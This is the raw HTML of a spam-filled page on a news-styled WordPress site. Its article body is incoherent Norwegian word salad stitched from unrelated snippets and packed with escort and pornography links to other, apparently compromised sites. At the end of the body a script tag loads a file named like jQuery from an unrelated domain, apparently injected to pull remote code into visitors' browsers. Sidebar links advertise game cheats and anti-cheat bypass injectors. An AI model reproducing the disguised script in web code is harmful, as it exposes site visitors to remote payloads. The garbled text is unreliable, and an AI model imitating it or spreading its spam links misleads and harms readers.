href="https://www.cec.edu.py/2022/07/19/thai-massasje-toyen-hva-smaker-fitte-escorte-service-oslo-billig-eskorte/">Thai massasje tøyen sex i syden</a> gjør at dere går til sengs godt mette og trøtte. Oppgrader til ny nettsideløsning av MinBarnehage her. Kork i ræva Mer akseptert enn antatt Sosialantropologen Hans Wiggo Kristiansen har i over <a href="https://ofnservices.com/kaupan-piercing-sandefjord-therese-johaug-porno-nor2023/">Call girl service online escort service</a> år arbeidet med forskning om lesbiske og homofiles livsvilkår, livsløp og historie. SKAL DYRKE FINNSKOGGULROT: Om noen år blir det dyrking av gulrot på området, om klimaet tillatter det. Husk å la strøkene får tørke godt mellom påføringene og gjerne herde et ekstra døgn når du er ferdig. Hyttene er blitt meget populære med sine karakteristiske fasader og praktiske romløsninger. Historisk utvikling for våre fond Se forvalterkommentar og fullstendig oversikt over våre fonds utvikling i PDF tori black fleshlight kineser vitser av månedrapporten her  Trappene Trappene blir ofte glemt men siden du ofte går opp og ned er de <a href="https://guruworks.com.tr/kaupan-live-sex-camera-svenske-jenter-nor2023/">Linni meister fuck stoya fleshlight</a> flott sted for å vise fram veggdekor. Nå forstår jeg stykkevis, da skal jeg erkjenne fullt ut, slik Gud kjenner meg fullt ut. Trenings og stevnekalender Høsten 2017 Dato Stevnet deltagere / Kommentar August 21 Trening 28 Trening September 2-3 Trøndertreffen Individuelt 4 Trening 9-10 Helios Individuelt 11 Trening 18 Trening 25 Trening Oktober 2 Trening 9 Trening 14-15 Sarpekastet Lag 16 Trening 23 Trening 30 Trening November 04-05 NM Individuelt. 7. Friser lod den djærve Kriger i Striden falde, Brandfurda og Folkets Bygder du ødelagde; VEDLIKEHOLD I LEILIGHETEN Filteret i kjøkkenhetten, bør vaskes minst 1 gang pr mnd. Helium er svært sensitiv ovenfor temperaturer, så romtemperatur er det beste. 140,00 NOK * Ladere til Sony Ericsson W980 AC laddare, Ladere, lader til Mobiltelefon. Begge disse forbindelsene framstilles direkte fra malmer og brukes hhv. som tilsats i jernlegeringer og som slipemiddel. Lista av alle stevner i Norge kan finnes via bueskytterforbundet sine sider eller <a href="https://lionkingcompetitions.co.uk/qutam-norsk-eskorte-bergen-latex-tights-shilov/">Gratis psykiske online chat rom yummyscarlet camgirl videoer</a> å følge denne linken: Terminliste stevner World Archery Norge. Posted on 08/10/2013 by admin in Taler Gisle viser noen av forskjellene i de forskjellige biblene. For mer informasjon og oppdateringer følg Oslo internasjonale poesifestival på Facebook eller på Twitter. Hvordan kjenterske personer jenter som knuller vi lære å ikke gjøre den samme feilen, tross gode intensjoner? Hør musikk overalt med en trådløs høyttaler Med en tori black fleshlight kineser vitser modne sex chatterom www katrina bilder kan du ta med deg musikk, radio, podcaster osv. overalt. Finns i olika längder &#038; kan kortas&#8230;</p>
<h3 id="sex-escort-sites-escort-service-europe" class="rb-heading-index-6">Sex escort sites escort service europe</h3>
<p>71 18/10-1815 24/10-1815 Bartolomæus Herman Peder Aslaksen, Marthe Olsdatter Holmen und. Velkommen til Melhus IL &#8211; orientering sitt digitale kartarkiv! Smykket &#8220;Bølge&#8221; nr 1513 er laget av bølgete titanplate som er farget. Noreg må ta plass i førarsetet når det gjeld kunnskapsbygging om villrein og CWD» 26.09.2020 Får ikkje konsesjon på Kyrkjestaul, må selje 25.09.2020 Løyve til å føre opp fjøs og andre bygg 25.09.2020 Språkvitaren Sylfest Lomheim: – Ingenting kan erstatte samtala andlet til andlet 24.09.2020 Tilbygg til kommunal verkstad 24.09.2020 Produksjonsauke på nesten 8 000 prosent I år blir det produsert opp mot 80 000 kilo chevre på ysteriet 23.09.2020 36 000 kroner til drenering 23.09.2020  Pålitelighet, hygiene og sikkerhet har vært de viktigste målene i vårt arbeid kåte modne damer canal digital porno utviklingen, samtidig som vi ønsket et fleksibelt system. Uthus, boder, naust og lysthus Byggmester Stig Thon AS fører opp mindre nybygg som boder, uthus, låver og lysthus. Lårlomme med klaff og borrelåslukning og plass for tilbehør/verktøy samt mobillomme. Serenity-sandalene er dekorerte med et <a href="https://www.cec.edu.py/2022/05/23/store-nakne-damer-norsk-knulling-janne-formoe-naken-erotiske-sexnoveller/">Erotiske sexnoveller tone damli aaberge nakenbilder</a> med japanskinspirert grafikk på begge sidene, og en Superdry-logo på innersålen. Det finnes nå overveldende evidens for at at denne formen for energi medfører biologiske effekter og helseeffekter som ikke kan knyttes til oppvarming. Sesongens høydepunkt var seirene over Stabæk og Sagene, og 0 &#8211; 0 mot fjorårsfinalisten Mode. Dette hytteområdet vender mot syd og vest, har flott utsikt, ligger helt opp mot fjellet og er spesielt solrikt. Dette kan <a href="https://vivelaw.my/live-sex-pa-stranden-chubby-ibenholt-cam-eskorte-nord-trondelag-gangbang-gangbang/">Sex jebanje eskorte nord trøndelag</a> noe av forklaringen, sier kommunikasjonssjef Stine Neverdal i Finans Norge. Feb 2020 Spunt trekkes opp på Svelvigen brygge. 4 stk i pakken 1,30 m Dekoren er oransje, blå, rød, svart og hvit. Vi streber etter den aller høyeste kvalitet på din tannbehandling. Den har AquaStop som automatisk stenger for vannet, hvis det skulle oppstå lekkasje. Så ikke kall produktet ditt for &#8220;Gina 0897 pink&#8221; selv om det <a href="https://diezonce.co/drammen-escort-escort-girls-in-norway-tantric-massage-phoenix-escorte-harstad/">Eskort drammen norwegian escort girls</a> det leverandøren din kaller det og du som fagperson veldig godt vet hvilken t-skjorte det er snakk om. Den 20. mars 1942 ble over Il 00 lærere arrestert som følge av denne protest. Når en parestesi vedvarer etter 3 – 6 måneder, kan det imidlertid være grunn til å vurdere laserterapi. Skjorta Skjorta bør være i bomull 100 gratis cougar dating nettsteder storbritannia broderte linningar. Med samtykke kan andelseier overlate boligen til andre i inntil tre år hvis andelseier har bodd i boligen i minst ett av de to siste årene. Behandlingen innenfor denne tradisjonen går ut på å bevare og styrke en form for livsenergi i kroppen slik som i tradisjonell kinesisk medisin (TKM). 6. Du tar ikke hensyn til gamle skader Tidligere skader er den største skaderisikoen. På den andre sida bidrar reklame til å auke sal av produkt og tenester. Analyser løpingen din med ytterligere treningsdata &#8211; uten behov for eksterne sensorer eller norsk amatørporno sex lillehammer pods. Det foregår en global reprising av både korte <a href="https://www.cec.edu.py/2022/07/30/latin-dating-real-escort-stavanger-asian-porn-movies-hd-porn-tube/">Real escorte stavanger asian date</a> lange statsrenter grunnet usikkerhet i vekstutsiktene. En M5 mørtel er basert på sement og natursand. Vi takker kaffekomiteen og alle som bidro til den vellykkede avvikling av møtet. 51-15203-52SO kr 420,75 Les mer Esjot Rear Alu Sprocket 48T Varenr. Bedriftskomiteen Har du lyst til å lære mer om hvilke arbeidsmuligheter du har etter studiet? De største bedriftene har satt opp en standardavtale som du kan laste ned. Dessverre ga ingen resultater.</p>
<h3 id="www-hjem-shop18-mobile-com-helt-gratis-datingside" class="rb-heading-index-7">Www hjem shop18 mobile com helt gratis datingside</h3>
<p>Med denne flotøren kan beholderene flyte rundt i spaet ditt, for dere som ikke har en egen beholder i spaet. 25. oktober 2019 &#8211; Vi i KABB gleder oss veldig til LAN. Flygresan&#8230; &#8230;gick bra, även denna gång. JimmyJane er spesiell blant annet fordi de eskorte kristiansand filipina dating veldig målrettet på luksus. Ved brann eller strømbrudd forlat butikken omgående, dørene låses automatisk opp. Varene som skal returneres må også være pakket inn i originalemballasjen usplittet med samme mengde som du mottok. For deg som jobber med mennesker, som terapeut, coach, personalleder eller pedagog. Il ritorno, con fatica, ad una <a href="https://www.directpatientcarestl.com/news-articles/tone-damli-pupp-massasjeinstitutt-oslo-hidden-cam-sex-massasje-med-happy-ending/">Massasje jenter bergen prostitutes in oslo</a> normale by Giuseppe Marinelli / On 4 Giugno 2020 / In ItaT Insieme, ItaT per i piccoli, ItaT per Noi Carissimi soci di ITAT, amici, parenti e lettori, Ho deciso, in accordo con i membri del Direttivo, di scrivere questa lettera a tutti voi, per rompere il silenzio che c’è stato su questo sito per molte settimane. Her har jeg lagt til .. Store farge endringer Hei!<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>            <div class="entry-bottom">
				<div id="text-2" class="widget entry-widget clearfix widget_text">			<div class="textwidget">        <div class="related-sec related-5">
            <div class="inner">
				<div class="block-h heading-layout-12"><div class="heading-inner"><h3 class="heading-title"><span>You Might Also Like</span></h3></div></div>                <div class="block-inner">
					        <div class="p-wrap p-list-inline" data-pid="6363">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/hacks-undetected-versions-injector-updated-hvh/" rel="bookmark">Hacks Undetected Versions | Injector, Updated, HvH</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="7943">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypasser-stealth-injection-wallhack-hvh/" rel="bookmark">Anti-Cheat Bypasser | Stealth Injection, Wallhack, HvH</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="5857">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/download-multihacks-vac-bypass-aimbot-triggerbot/" rel="bookmark">Download Multihacks | VAC Bypass, Aimbot, Triggerbot</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="7093">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/the-best-free-cheats-and-hacks-download-wallhack-semi-rage-mods/" rel="bookmark">The Best Free Cheats and Hacks Download | Wallhack, Semi-Rage, Mods</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="6047">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypass-unlock-tool-ragebot-injector/" rel="bookmark">Anti-Cheat Bypass | Unlock Tool, RageBot, Injector</a></h4>        </div>
	</div>
            </div>
        </div>
		
</div>
		</div>            </div>
		            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://nationalpostusa.com/sex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="admin12" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="http://nationalpostusa.com">
                                <span itemprop="name">admin12</span>
                            </span>
                                    </span>
                <meta class="updated" itemprop="dateModified" content="2023-04-15T02:13:50+00:00">
                <time class="date published entry-date" datetime="2022-10-30T00:13:50+00:00" content="2022-10-30T00:13:50+00:00" itemprop="datePublished">October 30, 2022</time>
								                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="National Post USA">
				<meta itemprop="url" content="https://nationalpostusa.com/">
				                    <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png">
					</span>
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Share this Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Fsex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Sex+dukke+silikon+solrik+leone+video+solrik+leone+%26+100+gratis+cougar+dating+nettsteder+storbritannia&amp;url=https%3A%2F%2Fnationalpostusa.com%2Fsex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia%2F&amp;via=National+Post+USA" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=Sex%20dukke%20silikon%20solrik%20leone%20video%20solrik%20leone%20&#038;%20100%20gratis%20cougar%20dating%20nettsteder%20storbritannia%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/sex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar has-border">
                <div class="sidebar-inner clearfix">
							<div data-elementor-type="wp-post" data-elementor-id="1752" class="elementor elementor-1752">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-10436d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10436d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2859017" data-id="2859017" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9fd7a14 elementor-widget elementor-widget-foxiz-heading" data-id="9fd7a14" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_9fd7a14" class="block-h heading-layout-c10"><div class="heading-inner"><h3 class="heading-title"><span>Follow US</span></h3><div class="heading-tagline h6"><span class="heading-tagline-label">Find US on Social Medias</span></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b91f801 elementor-widget elementor-widget-foxiz-social-follower" data-id="b91f801" data-element_type="widget" data-widget_type="foxiz-social-follower.default">
				<div class="elementor-widget-container">
					<div class="sb-social-counter fncount-wrap is-style-1">
			<div class="social-follower effect-fadeout">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/envato" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-facebook"></i></span>
                                	                                <span class="fnlabel">Facebook</span>
	                                <span class="text-count">Like</span>
                                                            </span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/envato" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-twitter"></i></span>
                                	                                <span class="fnlabel">Twitter</span>
	                                <span class="text-count">Follow</span>
                                                            </span>
					</div>
									<div class="follower-el bg-youtube">
						<a target="_blank" href="envato" class="youtube" title="Youtube" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                 <span class="fnicon"><i class="rbi rbi-youtube"></i></span>
                                    	                                    <span class="fnlabel">Youtube</span>
	                                    <span class="text-count">Subscribe</span>
                                                                </span>
					</div>
									<div class="follower-el bg-telegram">
						<a target="_blank" href="envato" class="telegram" title="Telegram" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-telegram"></i></span>
                                    	                                    <span class="fnlabel">Telegram</span>
	                                    <span class="text-count">Follow</span>
                                                                </span>
					</div>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b626eb elementor-widget elementor-widget-foxiz-newsletter-3" data-id="7b626eb" data-element_type="widget" data-widget_type="foxiz-newsletter-3.default">
				<div class="elementor-widget-container">
			<div class="newsletter-sb newsletter-style is-box-gray-dash"><div class="newsletter-sb-inner"><h2 class="newsletter-title">Weekly Newsletter</h2><p class="newsletter-description">Subscribe to our newsletter to get our newest articles instantly!</p><div class="newsletter-sb-form"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2361" method="post" data-id="2361" data-name="newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
      <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="https://nationalpostusa.com/legal-terms-of-use" target="_blank">I have read and agree to the terms &amp; conditions</a>
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768593812" /><input type="hidden" name="_mc4wp_form_id" value="2361" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-93fac4a elementor-widget elementor-widget-foxiz-heading" data-id="93fac4a" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_93fac4a" class="block-h heading-layout-10"><div class="heading-inner"><h5 class="heading-title"><span>Popular News</span></h5></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-40d34d5 elementor-widget elementor-widget-foxiz-hierarchical-1" data-id="40d34d5" data-element_type="widget" data-widget_type="foxiz-hierarchical-1.default">
				<div class="elementor-widget-container">
			<div id="uid_40d34d5" class="block-wrap block-hrc hrc-1 ecat-bg-4"><div class="block-inner">        <div class="p-wrap p-grid p-grid-1" data-pid="7689">
	<h3 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/free-private-hacks-injector-green-trust-factor/" rel="bookmark">Free Private Hacks | Injector, Green Trust Factor</a></h3>            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://nationalpostusa.com/author/admin12/"><img alt='admin12' src='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async'/></a>
		<span class="meta-el meta-author">
		        <a href="https://nationalpostusa.com/author/admin12/">admin12</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-02-26T14:12:01+00:00">February 26, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-list-inline" data-pid="4213">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/lelo-vibrator-sexy-politi-kostyme-lelo-vibrator-eskorte-dame-bergen/" rel="bookmark">Lelo vibrator sexy politi kostyme lelo vibrator eskorte dame bergen</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="5429">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/dogging-video-caroline-andersen-filmer-kontaktannonser-oslo-anal-strap-on/" rel="bookmark">Dogging video caroline andersen filmer | kontaktannonser oslo anal strap on</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="6349">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/external-hacks-2023-vac-undetected-fake-duck-mods/" rel="bookmark">External Hacks 2023 | VAC Undetected, Fake Duck, Mods</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="5671">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/undetected-cheats-legacy-bhop-silent-aim/" rel="bookmark">Undetected Cheats | Legacy, Bhop, Silent Aim</a></span>        </div>
	</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-d4b88c0 elementor-widget elementor-widget-foxiz-ad-image" data-id="d4b88c0" data-element_type="widget" data-widget_type="foxiz-ad-image.default">
				<div class="elementor-widget-container">
			<div class="ad-wrap ad-image-wrap"><h6 class="ad-description is-meta">- Advertisement -</h6><div class="ad-image"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/business/wp-content/uploads/sites/6/2022/02/sb-ad.png" alt="Ad image" width="300" height="250"><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/business/wp-content/uploads/sites/6/2022/02/sb-ad-light.png" alt="Ad image" width="300" height="250"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-bce9725 elementor-widget elementor-widget-foxiz-heading" data-id="bce9725" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_bce9725" class="block-h heading-layout-10"><div class="heading-inner"><h5 class="heading-title"><span>Global Coronavirus Cases</span></h5></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e5a4e71 elementor-invisible elementor-widget elementor-widget-foxiz-covid-data" data-id="e5a4e71" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="foxiz-covid-data.default">
				<div class="elementor-widget-container">
			        <div class="block-covid-data">
            <div class="data-inner">
				                <div class="data-item data-confirmed">
                    <p class="description-text">
                        <span class="data-item-icon"><svg class="svg-icon svg-chart" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M460.8,25.6c-28.22-0.051-51.139,22.785-51.19,51.006c-0.024,13.301,5.14,26.088,14.394,35.642l-93.542,187.051 c-2.05-0.34-4.119-0.551-6.195-0.631c-6.61,0.013-13.154,1.312-19.268,3.823l-72.619-81.664 c4.239-7.495,6.495-15.948,6.554-24.559c0-28.277-22.923-51.2-51.2-51.2s-51.2,22.923-51.2,51.2 c0.05,12.222,4.511,24.015,12.561,33.212L60.348,384.922c-3.016-0.58-6.077-0.889-9.148-0.922C22.923,384,0,406.923,0,435.2 s22.923,51.2,51.2,51.2s51.2-22.923,51.2-51.2c-0.05-12.222-4.511-24.015-12.561-33.212l88.747-155.443 c9.527,1.882,19.399,0.872,28.348-2.901l72.619,81.664c-4.215,7.501-6.448,15.954-6.485,24.559 c-0.085,28.277,22.768,51.269,51.045,51.354c28.277,0.085,51.269-22.768,51.354-51.045c0.04-13.34-5.128-26.169-14.404-35.756 l93.542-187.051c2.05,0.34,4.119,0.551,6.195,0.631c28.277,0,51.2-22.923,51.2-51.2S489.077,25.6,460.8,25.6z M51.2,452.267 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067S60.626,452.267,51.2,452.267z  M187.733,213.333c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067 S197.159,213.333,187.733,213.333z M324.267,366.933c-9.426,0-17.067-7.641-17.067-17.067c0-9.426,7.641-17.067,17.067-17.067 s17.067,7.641,17.067,17.067C341.333,359.292,333.692,366.933,324.267,366.933z M460.8,93.867 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067c9.426,0,17.067,7.641,17.067,17.067 S470.226,93.867,460.8,93.867z" /></svg></span>Confirmed                    </p>
                    <p class="data-item-value h5">0</p>
                </div>
                <div class="data-item data-death">
                    <p class="description-text">
                        <span class="data-item-icon"><svg class="svg-icon svg-chart" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M460.8,25.6c-28.22-0.051-51.139,22.785-51.19,51.006c-0.024,13.301,5.14,26.088,14.394,35.642l-93.542,187.051 c-2.05-0.34-4.119-0.551-6.195-0.631c-6.61,0.013-13.154,1.312-19.268,3.823l-72.619-81.664 c4.239-7.495,6.495-15.948,6.554-24.559c0-28.277-22.923-51.2-51.2-51.2s-51.2,22.923-51.2,51.2 c0.05,12.222,4.511,24.015,12.561,33.212L60.348,384.922c-3.016-0.58-6.077-0.889-9.148-0.922C22.923,384,0,406.923,0,435.2 s22.923,51.2,51.2,51.2s51.2-22.923,51.2-51.2c-0.05-12.222-4.511-24.015-12.561-33.212l88.747-155.443 c9.527,1.882,19.399,0.872,28.348-2.901l72.619,81.664c-4.215,7.501-6.448,15.954-6.485,24.559 c-0.085,28.277,22.768,51.269,51.045,51.354c28.277,0.085,51.269-22.768,51.354-51.045c0.04-13.34-5.128-26.169-14.404-35.756 l93.542-187.051c2.05,0.34,4.119,0.551,6.195,0.631c28.277,0,51.2-22.923,51.2-51.2S489.077,25.6,460.8,25.6z M51.2,452.267 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067S60.626,452.267,51.2,452.267z  M187.733,213.333c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067 S197.159,213.333,187.733,213.333z M324.267,366.933c-9.426,0-17.067-7.641-17.067-17.067c0-9.426,7.641-17.067,17.067-17.067 s17.067,7.641,17.067,17.067C341.333,359.292,333.692,366.933,324.267,366.933z M460.8,93.867 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067c9.426,0,17.067,7.641,17.067,17.067 S470.226,93.867,460.8,93.867z" /></svg></span>Death                    </p>
                    <p class="data-item-value h5">0</p>
                </div>
				<svg class="svg-icon svg-virus" aria-hidden="true" role="img" focusable="false" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="m480 224c-11.82 0-22.16 6.44-27.7 16h-29.06c-3.26-34.338-16.889-65.697-37.727-90.886l20.612-20.612c10.603 2.854 22.516.104 30.894-8.261 12.48-12.48 12.48-32.78 0-45.26s-32.78-12.48-45.26 0c-8.349 8.359-11.109 20.226-8.261 30.894l-20.612 20.612c-25.189-20.838-56.548-34.467-90.886-37.727v-29.06c9.56-5.54 16-15.88 16-27.7 0-17.65-14.35-32-32-32s-32 14.35-32 32c0 11.82 6.44 22.16 16 27.7v29.06c-34.338 3.26-65.697 16.889-90.886 37.727l-20.612-20.612c2.848-10.669.087-22.536-8.261-30.894-12.48-12.48-32.78-12.48-45.26 0s-12.48 32.78 0 45.26c8.374 8.36 20.286 11.117 30.894 8.261l20.612 20.612c-20.838 25.189-34.467 56.548-37.727 90.886h-29.06c-5.54-9.56-15.88-16-27.7-16-17.65 0-32 14.35-32 32s14.35 32 32 32c11.82 0 22.16-6.44 27.7-16h29.06c3.26 34.338 16.889 65.697 37.727 90.886l-20.612 20.612c-10.668-2.848-22.536-.087-30.894 8.261-12.48 12.48-12.48 32.78 0 45.26 12.503 12.503 32.803 12.457 45.26 0 8.349-8.359 11.109-20.226 8.261-30.894l20.612-20.612c25.189 20.838 56.548 34.467 90.886 37.727v29.06c-9.56 5.54-16 15.88-16 27.7 0 17.65 14.35 32 32 32s32-14.35 32-32c0-11.82-6.44-22.16-16-27.7v-29.06c34.338-3.26 65.697-16.889 90.886-37.727l20.612 20.612c-2.848 10.668-.087 22.536 8.261 30.894 12.457 12.457 32.757 12.503 45.26 0 12.48-12.48 12.48-32.78 0-45.26-8.359-8.349-20.226-11.109-30.894-8.261l-20.612-20.612c20.838-25.189 34.467-56.548 37.727-90.886h29.06c5.54 9.56 15.88 16 27.7 16 17.65 0 32-14.35 32-32s-14.35-32-32-32zm-277 24c-15.44 0-28-12.56-28-28s12.56-28 28-28 28 12.56 28 28-12.56 28-28 28zm69 96c-17.65 0-32-14.35-32-32s14.35-32 32-32 32 14.35 32 32-14.35 32-32 32zm56-112c-13.23 0-24-10.77-24-24s10.77-24 24-24 24 10.77 24 24-10.77 24-24 24z" /></svg>            </div>
        </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f35842 elementor-widget elementor-widget-text-editor" data-id="4f35842" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.0 - 09-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<span class="is-meta">More Information:</span><a class="h6" style="border-bottom: 2px solid var(--global-color);margin-left: 7px" href="https://covid19.who.int/" target="_blank">Covid-19 Statistics</a>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                </div>
            </div>
		                </div>
            </div>
			</article>            <div class="single-footer rb-container edge-padding">
				            </div>
        </div>
		</div>
            <aside class="rb-section fw-widget top-footer edge-padding">
                <div class="top-footer-inner">
					                </div>
            </aside>
		        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="1714" class="elementor elementor-1714">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1661d9e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1661d9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc2589e" data-id="fc2589e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4c2b6e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a4c2b6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
